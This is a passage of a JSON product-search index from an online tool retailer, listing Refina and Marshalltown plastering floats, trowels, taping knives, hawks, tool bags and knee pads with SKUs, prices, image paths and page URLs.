...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662217.jpg","u":"refina-abs-float-diamond-face-17-662217.html","o":"product_search"},{"value":"Refina Diamond Face ABS Float 16\" - 662216","s":"TOR662216","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662216.jpg","u":"refina-diamond-face-abs-float-16-662216.html","o":"product_search"},{"value":"Refina 11\" PU Plastic Float - 671011","s":"TOR671011","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The PU cross grain face floats are the traditional floats for sand and cement, setting, render an...","p":4.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/7\/671011.jpg","u":"refina-float-pu-plastic-traditional-float-11-quot-standard-shape.html","o":"product_search"},{"value":"Refina 13\" PU Plastic Float - 671013","s":"TOR671013","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The PU cross grain face floats are the traditional floats for sand and cement, setting, render an...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/7\/671013.jpg","u":"refina-float-pu-plastic-traditional-float-13-quot-standard-shape.html","o":"product_search"},{"value":"Refina 16\" PU Plastic Wide Float - 231916","s":"TOR231916","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOR231916\r\nNext Day Delivery&nbsp;","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofloat231914_1_2.jpeg","u":"refina-float-pu-plastic-traditional-float-16-inch-wide-shape.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 40\" (1000mm x 120mm) - 231912","s":"TOR231912","c":["90","1","3","14","29","1","3","14","90"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_2_.jpg","u":"refina-poly-plastic-darby-float-40-1000mm-x-120mm-231912.html","o":"product_search"},{"value":"Refina Round End Pointing Trowel 6.25\" - 226316","s":"TOR226316","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This small pointing trowel has a soft grip handle and a stainless steel blade for rust free use.\r...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-round-end-pointing-trowel.jpg","u":"refina-round-end-pointing-trowel-6-25-226316.html","o":"product_search"},{"value":"Refina Gauging Trowel 6\u00bc\" - 226716","s":"TOR226716","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This gauging trowel has a soft grip handle and a stainless steel blade for rust free use.\r\nSKU CO...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-gauging-trowel.jpg","u":"refina-gauging-trowel-6-226716.html","o":"product_search"},{"value":"Refina 10mm Finger Trowel - 220710","s":"TOR220710","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small finger trowels have a soft grip handle and a stainless steel blade for rust free use....","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptfinger220708_1_2.jpg","u":"refina-finger-trowel-3-8-quot-220710.html","o":"product_search"},{"value":"Refina 10mm Small Leaf and Square Tool - 220610","s":"TOR220610","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These small leaf and square trowels have a small soft grip handle and a stainless steel blade for...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220610.jpg","u":"refina-small-tool-leaf-and-square-3-8-quot-220610.html","o":"product_search"},{"value":"Refina 20mm Small Leaf and Square Tool - 220620","s":"TOR220620","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These small leaf and square trowels have a small soft grip handle and a stainless steel blade for...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220620.jpg","u":"refina-small-tool-leaf-and-square-3-4-inch-220620.html","o":"product_search"},{"value":"Refina Small Tool Leaf and Square 1\" 220626 (PT-SMALL26)","s":"TOPTSMALL26","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Refina Small Tool Leaf and Square 1&quot; 220626\r\nSKU CODE:&nbsp;TOPTSMALL26","p":10.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/m\/small-leaf_4.jpg","u":"refina-small-tool-leaf-and-square-1-quot-220626.html","o":"product_search"},{"value":"Refina Internal Corner Trowel 2\u00bd\" - 227306","s":"TOR227306","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These internal corner trowels are produced from stainless steel with a 90&deg; angle and the blad...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptintcor2_1.jpg","u":"refina-internal-corner-trowel-2-227306.html","o":"product_search"},{"value":"Refina Internal Corner Trowel 3\" (80mm) - 227308","s":"TOR227308","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These internal corner trowels are produced from stainless steel with a 90&deg; angle and the blad...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptintcor2_2.jpg","u":"refina-internal-corner-trowel-3-80mm-227308.html","o":"product_search"},{"value":"Refina External Corner Trowel 3\" (227508)","s":"TOPTEXTCORN3","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"External corner trowel\r\nFor external angles\r\nSize 80x60mm\r\n\r\n&nbsp;SKU CODE:&nbsp;TOPTEXTCORN3","p":9.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptextcorn3.jpg","u":"refina-external-corner-trowel-3-inch.html","o":"product_search"},{"value":"Refina Three Sided Corner 90mm x 80mm - 227109","s":"TOR227109","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Three sided internal corner trowel produced from stainless steel with two 90&deg; angles and semi...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/-\/3-three-sided-corner-trowel.jpg","u":"refina-three-sided-corner-90mm-x-80mm-227109.html","o":"product_search"},{"value":"Refina Adjustable Square and Angle 9\" - 640006","s":"TOR640006","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The adjustable square and angle tool is produced from stainless steel and is for setting accurate...","p":16.5984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/4\/640006.jpg","u":"refina-adjustable-square-and-angle-9-640006.html","o":"product_search"},{"value":"Refina Midget Trowel Square Corners 8\" - 221020","s":"TOR221020","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221020.jpg","u":"refina-midget-trowel-square-corners-8-221020.html","o":"product_search"},{"value":"Refina Midget Trowel with Rounded Corners 8\" - 221024","s":"TOR221024","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-rounded.jpg","u":"refina-midget-trowel-with-rounded-corners-8-221024.html","o":"product_search"},{"value":"Refina Midget Trowel with Pointed Front End 8\" - 221026","s":"TOR221026","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-pointed.jpg","u":"refina-midget-trowel-pointed-front-end-8-221026.html","o":"product_search"},{"value":"Refina Midget Trowel with Trapezoid Shape 8\" - 221028","s":"TOR221028","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-trapezoid.jpg","u":"refina-midget-trowel-trapezoid-shape-8-221028.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 6\u201d x 3\u201d  M3506SD","s":"TOTKM3506SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 6&quot; x 3&quot; features a tempered premium stainless ...","p":12.929,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7226b584612a4aae2ed.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-6-x-3-m3506sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 8\u201d x 3\u201d M3508SD","s":"TOTKM3508SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 8&quot; x 3&quot;&nbsp;features a tempered premium stain...","p":13.636,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b4c4cb750836b4eeca2b_1_.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-8-x-3-m3508sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 10\u201d x 3\u201d M3510SD","s":"TOTKM3510SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 10&quot; x 3&quot; features a tempered premium stainless...","p":14.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7226b584612a4aae2ed_2.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-10-x3-m3510sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 12\u201d x 3\u201d M3512SD","s":"TOTKM3512SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 12&quot; x 3&quot; features a tempered premium stainless...","p":15.428,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b508cb750836b4eeca3d.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-12-x-3-m3512sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 14\u201d x 3\u201d M3514SD","s":"TOTKM3514SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 14&quot; x 3&quot; features a tempered premium stainless...","p":17.213,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-stainless-steel-taping-knife-14-x-3-durasoft-handle-m3514sd_1.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-14-x-3-m3514sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 16\u201d x 3\u201d  M3516SD","s":"TOTKM3516SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 16&quot; x 3&quot; features a tempered premium stainless...","p":18.361,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7236b584612a4aae2f3.jpg","u":"marshalltown-taping-knife-stainless-steel-durasoft-handle-16-x-3-m3516sd.html","o":"product_search"},{"value":"Marshalltown Stiff Putty Knife with DuraSoft Handle 1\u00bd\u201d MPK863D","s":"TOTKMPK863D","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft Handle Stiff Putty Knife 1&frac12;&quot; offers next-generation ergonom...","p":4.389,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk863d.jpg","u":"marshalltown-stiff-putty-knife-with-durasoft-handle-1-mpk863d.html","o":"product_search"},{"value":"Marshalltown Flexi Putty Knife with DuraSoft Handle 1\u00bd\" MPK876D","s":"TOTKMPK876D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"Next generation ergonomic design offers the most comfortable grip possible.\r\nSKU CODE:&nbsp;TOTKM...","p":4.389,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk876d_1.jpg","u":"marshalltown-flexi-putty-knife-with-durasoft-handle-1-mpk876d.html","o":"product_search"},{"value":"Marshalltown Flexi Putty Knife with DuraSoft Handle 2\u201d MPK878D","s":"TOTKMPK878D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Putty Knife 2&quot; offers next-generation ergonomic design...","p":4.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk876d_2.jpg","u":"marshalltown-flexi-putty-knife-with-durasoft-handle-2-mpk878d.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with DuraSoft Handle 3\" MSK879D","s":"TOTKMSK879D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Putty and Joint Knives offer next-generation ergonomic design an...","p":5.866,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/5445098c242a850c082ee0ed.jpg","u":"marshalltown-flex-scraper-with-durasoft-handle-3-msk879d.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with DuraSoft Handle 4\" MSK882D","s":"TOPKMSK882D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Scraper 4&quot; offers next-generation ergonomic design and...","p":8.225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6d7d6b584612d4243ef8.jpg","u":"marshalltown-flex-scraper-with-durasoft-handle-4-msk882d.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with DuraSoft Handle 5\" MJK884D","s":"TOTKMJK884D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Joint Knife 5&quot; offers next-generation ergonomic design...","p":8.694,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmjk884d_1.jpg","u":"marshalltown-flex-joint-knife-with-durasoft-handle-5-mjk884d.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with DuraSoft Handle 6\" MJK886D","s":"TOTKMJK886D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Joint Knife 6&quot; offers next-generation ergonomic design...","p":9.541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmjk884d_2.jpg","u":"marshalltown-flex-joint-knife-with-durasoft-handle-6-mjk886d.html","o":"product_search"},{"value":"Marshalltown Vacuum Sander with 12\" Hose MVS733","s":"TOHSMVS733","c":["51","1","3","11","56","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Minimise drywall dust by sanding with the MARSHALLTOWN Vacuum Sander. The Vacuum Sander features ...","p":28.182,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/54f879896b58461464290771.jpg","u":"marshalltown-vacuum-sander-with-12-hose-mvs733.html","o":"product_search"},{"value":"Marshalltown Galvanized Mud Pan 12\" M813","s":"TOMPM813","c":["56","1","3","12","88","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Galvanised Mud Pan 12&quot; holds material while you work. Designed to make it e...","p":9.933,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8741cb75080ce4f45e7d.jpg","u":"marshalltown-galvanized-mud-pan-12-m813.html","o":"product_search"},{"value":"Marshalltown Tuck Pointer with DuraSoft Handle 6\u00be\" x 3\/8\" M505D","s":"TOPTM505D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"Tapered for sturdiness and correct flexibility, MARSHALLTOWN&#039;s Tuck Pointers are made to cre...","p":16.415,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm505d_1.jpg","u":"marshalltown-tuck-pointer-with-durasoft-handle-6-x-3-8-m505d.html","o":"product_search"},{"value":"Marshalltown Bucket Trowel with Soft-Touch Handle Stainless Steel 7\u00bd\u201d MBKTSG75SS","s":"TOPTMBKTSG75SS","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The contractor-grade MARSHALLTOWN QLT Bucket Trowel is designed for repeated use. Stainless steel...","p":18.606,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8c7fcb75080ce4f464fc.jpg","u":"marshalltown-bucket-trowel-with-soft-touch-handle-stainless-steel-7-mbktsg75ss.html","o":"product_search"},{"value":"Marshalltown Venetian Plastering S\/Steel Trowel with Wooden Handle 11\u201d x 3\u00be\u201d MXS11SS","s":"TOPTMXS11SS","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Venetian Plastering Trowel&rsquo;s stainless steel blade, beveled edges, and rad...","p":43.673,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/55919cdb6b58460eb8b0ac7c.jpg","u":"marshalltown-venetian-plastering-s-steel-trowel-with-wooden-handle-11-x-3-mxs11ss.html","o":"product_search"},{"value":"Marshalltown Duraflex Trowel Golden Stainless Steel Long Mounting with DuraSoft Handle 16\u201d x 5\u201d M4713DFDL","s":"TOPTM4713DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel 16&quot; x 5&quot; hel...","p":53.214,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/544e780d242a850fd01680b8.jpg","u":"marshalltown-duraflex-trowel-golden-stainless-steel-long-mounting-with-durasoft-handle-16-x-5-m4713dfdl.html","o":"product_search"},{"value":"Marshalltown DuraFlex Trowel Golden Stainless Steel Long Mounting with DuraSoft Handle 14\u201d x 5\u201d M4683DFDL","s":"TOPTM4683DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel 14&quot; x 5&quot; hel...","p":51.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/5591a4c56b58460eb8b0ac97.jpg","u":"marshalltown-duraflex-trowel-golden-stainless-steel-long-mounting-with-durasoft-handle-14-x-5-m4683dfdl.html","o":"product_search"},{"value":"Marshalltown DuraFlex Trowel Golden S\/Steel with DuraSoft Handle 13\u201d x 5\u201d M4681DFDL","s":"TOPTM4681DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel helps you apply plaste...","p":47.887,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/5591a4a66b58460eb8b0ac91.jpg","u":"marshalltown-duraflex-trowel-golden-s-steel-with-durasoft-handle-13-m4681dfdl.html","o":"product_search"},{"value":"Marshalltown Inside Corner Trowel 6\u201d x 2\u00bd\u201d M65SSD","s":"TOPTM65","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Inside Corner Trowel is ideal for creating sharp corners and edges on concrete steps...","p":13.804,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm65.jpg","u":"marshalltown-inside-corner-trowel-6-x-2-m65ssd.html","o":"product_search"},{"value":"Marshalltown Outside Corner Trowel with DuraSoft Handle 5\u201d x 3\u00be\u201d M25D","s":"TOPTM2D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Outside Corner Trowel is a lightweight Drywall tool made from a single piece of ...","p":15.715,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm2d.jpg","u":"marshalltown-outside-corner-trowel-with-durasoft-handle-5-x-3-m25d.html","o":"product_search"},{"value":"Marshalltown Inside Corner Trowel with DuraSoft Handle 4\u00bc\" x 1\u00bd\" M5787D","s":"TOPTM5787D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN EIFS Corner Trowel 1&frac12;&quot; is a versatile tool essential for sealing ext...","p":13.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bdbc70ec94e2c0882ad60.jpg","u":"marshalltown-inside-corner-trowel-with-durasoft-handle-4-x-1-m5787d.html","o":"product_search"},{"value":"Marshalltown Molded Rubber Float 9\u201d x 4\u201d x 5\/8\u201d M40","s":"TOSFM40","c":["56","1","3","12","90","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Moulded Rubber Float is ideal for bringing sand to the surface. The moulded blac...","p":12.222,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7deacb75080ce4f450e3.jpg","u":"marshalltown-molded-rubber-float-9-x-4-x-5-8-m40.html","o":"product_search"},{"value":"Marshalltown Blue Steel Scarifier with Plastic Handle 12\" M723","s":"TOM723","c":["56","1","3","12","91","1","3","12","56","29","1","3","12","56"],"d":"12&quot; Scarifier preps the plaster undercoat so that the topcoat will bond securely to create a...","p":14.651,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6adf6b584612d4243b77.jpg","u":"marshalltown-blue-steel-scarifier-with-plastic-handle-12-300mm-m723.html","o":"product_search"},{"value":"Marshalltown Hammer Holder M874","s":"TOHHM874","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"The MARSHALLTOWN Hammer Holder comes slotted so it can easily fit your belt. This holder is made ...","p":5.796,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6b026b584612d4243bb6.jpg","u":"marshalltown-hammer-holder-m874.html","o":"product_search"},{"value":"Marshalltown Canvas Tool Bag 20\" x 15\" M831","s":"TOTBM831","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"Made of heavy-duty canvas with lock-stitched seams and a 12-gauge steel frame, MARSHALLTOWN&#039;...","p":46.753,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d936de7cb750830cc594090.jpg","u":"marshalltown-canvas-tool-bag-20-x-15-m831.html","o":"product_search"},{"value":"Marshalltown Small Nylon Tool Bag 15\u00be\" x 9\" MNB201","s":"TOTBMNB201","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This MARSHALLTOWN Small Nylon Tool Bag has a durable, double-layer water-resistant nylon with a r...","p":34.832,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/5988b044774f60114cb44701.jpg","u":"marshalltown-small-nylon-tool-bag-15-x-9-mnb201.html","o":"product_search"},{"value":"Marshalltown Medium Nylon Tool Bag 20\" x 8\u00bd\" MNB202","s":"TOTBMNB202","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This&nbsp;MARSHALLTOWN Medium Nylon Tool Bag has a durable, double-layer water-resistant nylon wi...","p":44.604,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d936d17cb750830cc59402f.jpg","u":"marshalltown-medium-nylon-tool-bag-20-x-8-mnb202.html","o":"product_search"},{"value":"Marshalltown Large Nylon Tool Bag 24\" x 10\u00bd\" MNB203","s":"TOTBMNB203","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This MARSHALLTOWN Large Nylon Tool Bag has a durable, double-layer water-resistant nylon with a r...","p":50.932,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/5988b00a774f60114cb446f7.jpg","u":"marshalltown-large-nylon-tool-bag-24-x-10-mnb203.html","o":"product_search"},{"value":"Marshalltown Magnesium Plasterers Hawk with DuraSoft Handle 14\u201d x 14\u201d M5208D","s":"TOPHM5208D","c":["14","1","3","56","1","3","14","85","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Magnesium Hawk 14&quot; x 14&quot; helps with mortar application while the unique ha...","p":56.931,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f107c97cb75082050e5cd6e.jpg","u":"marshalltown-magnesium-hawk-14-x-14-5208d.html","o":"product_search"},{"value":"Marshalltown Magnesium Plasterers Hawk with DuraSoft Handle 13\u201d x 13\u201d M5206D","s":"TOPHM5206D","c":["14","1","3","56","1","3","14","85","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Magnesium Hawk 13&quot; x 13&quot; helps with mortar application while the unique ha...","p":51.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/e\/5ef0db63cb75080f18b003fb.jpg","u":"marshalltown-magnesium-plasterers-hawk-with-durasoft-handle-13-x-13-m5206d.html","o":"product_search"},{"value":"Marshalltown Aluminum Hawk with DuraSoft Handle 14\" x 14\" M6D","s":"TOPHM6D","c":["56","1","3","12","85","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Aluminium Hawk 14&quot; x 14&quot; helps with mortar application while the unique ha...","p":26.033,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f1079c5cb75082050e5cc4c.jpg","u":"marshalltown-aluminum-hawk-with-durasoft-handle-14-x-14-m6d.html","o":"product_search"},{"value":"Marshalltown Drywall Circle Cutter 8\u00bd\" MCC766","s":"TOCCMT","c":["56","1","3","12","106","1","3","12","56","29","1","3","12","56"],"d":"Cut sharp clean circles up to 16&rdquo; in diameter for light fixtures and plumbing using one han...","p":13.209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7f92cb75080ce4f4541a.jpg","u":"marshalltown-drywall-circle-cutter-8-mcc766.html","o":"product_search"},{"value":"Marshalltown Rock Warrior Utility Saw MRW426","s":"TOUSMRW426","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN RockWarrior Utility Saw is intended for drywall and will cut almost any non-meta...","p":12.103,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5b885da0cb7508165827f777.jpg","u":"marshalltown-rock-warrior-utility-saw-mrw426.html","o":"product_search"},{"value":"Marshalltown Rubber Knee Pads M823","s":"TOKPM823","c":["56","1","3","12","18","1","3","12","56","111","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Rubber Knee Pads are made from comfortable foam rubber and have a single strap.\r\nSKU...","p":16.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bd1306b584615d8fc3855.jpg","u":"marshalltown-rubber-knee-pads-m823.html","o":"product_search"},{"value":"Marshalltown Neolite Knee Pads M821","s":"TOKPM821","c":["56","1","3","12","18","1","3","12","56","111","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Neolite&nbsp;Knee Pads have injected gel that provides superior comfort and protecti...","p":37.954,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bd12f6b584615d8fc3852.jpg","u":"marshalltown-neolite-knee-pads-m821.html","o":"product_search"},{"value":"Refina Plastic Trowel with Nylon 2mm Blade 11\"  - 269513","s":"TOR269513","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Plastic trowel has asolvent resistant 2mm flexible grey nylon blade for use on white cements...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-plastic-trowel-grey-nylon-2mm-blade.jpg","u":"refina-plastic-trowel-with-nylon-2mm-blade-11-269513.html","o":"product_search"},{"value":"Refina Plastic Trowel with Nylon 3mm Blade 11\" - 269511","s":"TOR269511","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Plastic trowel has a&nbsp; solvent resistant 3mm white nylon blade for use on white cements ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-plastic-trowel-white-nylon-3mm-blade.jpg","u":"refina-plastic-trowel-with-nylon-3mm-blade-11-269511.html","o":"product_search"},{"value":"Refina Texture Float with Off White ABS 3mm Blade Fine Grain 11\" - 231816","s":"TOR231816","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; Plastic texture float has a off white hard plastic 3mm blade for finishing top coat...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231816.jpg","u":"refina-texture-float-with-off-white-abs-3mm-blade-fine-grain-11-231816.html","o":"product_search"},{"value":"Refina Texture Float with Cream ABS 3mm Blade Medium Grain 11\" - 231812","s":"TOR231812","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; texture float has a cream medium hard ABS plastic blade for finishing top coat rend...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231812-11-plastic-trowel-cream-nylon-3mm-blade.jpg","u":"refina-texture-float-with-cream-abs-3mm-blade-medium-grain-11-231812.html","o":"product_search"},{"value":"Refina Texture Float with White ABS 2mm Blade Course Grain 11\" - 231802","s":"TOR231802","c":["89","1","3","14","29","1","3","14","89"],"d":"This 11&quot; texture float has a white ABS 3mm plastic blade for finishing silicone thin coat re...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231802-11-plastic-trowel-white-nylon-3mm-blade.jpg","u":"refina-texture-float-with-white-abs-2mm-blade-course-grain-11-231802.html","o":"product_search"},{"value":"Refina Texture Float with Clear Plexiglass 3mm Blade Extra Fine Grain 11\" - 231817","s":"TOR231817","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; texture float has a clear plastic smooth blade for finishing white cement finishes 